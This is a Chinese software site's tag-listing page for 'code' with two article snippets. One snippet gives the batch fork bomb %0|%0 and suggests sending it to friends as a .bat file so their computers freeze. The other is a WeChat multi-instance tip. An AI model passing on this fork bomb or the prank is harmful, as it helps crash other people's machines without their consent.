
首页
软件下载
小助学院
在线工具
代理后台
当前位置：
首页
> tag标签页 >
代码
相关文章
与标签
代码
相关文章搜索结果
教你使用一行代码让你的电脑死机
代码：%0|%0将这5个字符复制到记事本上，以
bat格式保存。 将这个BAT发给其他朋友让他点
击试试，保证不过一会你的电脑就会卡死！ 点
玩机教程
2020-08-18
阅读 2891
开后就这样，不出一会就只好按电源键关机了。
%0|%0，%0是
电脑微信怎么多开几个？几行代码轻松实现电脑微信双开
首先我们在电脑桌面上找到电脑版微信的图标，
我们鼠标右键点击电脑版微信的图标，弹出菜单
之后，我们选择“属性”，如下图所示。这就是我
玩机教程
2020-08-17
阅读 1678
们电脑版微信在电脑中的路径，每一台电脑安装